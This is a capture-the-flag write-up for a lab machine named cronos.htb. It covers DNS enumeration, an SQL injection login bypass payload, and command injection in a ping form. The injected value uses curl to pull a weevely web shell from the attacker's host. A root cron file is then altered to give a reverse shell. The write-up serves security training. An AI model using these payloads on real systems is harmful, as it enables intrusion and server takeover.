Network
Enumeration


To start with, we only have a DNS and a web page which is the default Apache2 page


Looking into the DNS we can confirm the domain name: cronos.htb

From the domain name more enumeration with gobuster
gobuster dns --domain cronos.htb --wordlist /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt

This form is vulnerable to SQLI, using the following payload admin' or 1=1-- - we can bypass the login form and access a page that has a form to run commands: Traceroute and Ping

Command Injection
We are able to run custom commands via the form we just discovered

Foothold
Because we have command execution on the server, we can upload a reverse shell script like weevely https://github.com/epinna/weevely3 and get a basic shell on the server.

First, let’s first generate an agent
/usr/share/weevely/weevely.py generate 123 reverse.php
Now let’s upload the agent on the server

-c1 127.0.0.1; curl http://10.10.16.4/reverse.txt -o reverse.php

Let’s finish with running the agent, which give us a shell access on the server as www-data

Priv escalation
Looking into the crons we can see that the machine run a PHP file artisan every minute as user root

adding a reverse shell payload to this file


give use access to the victim machine as root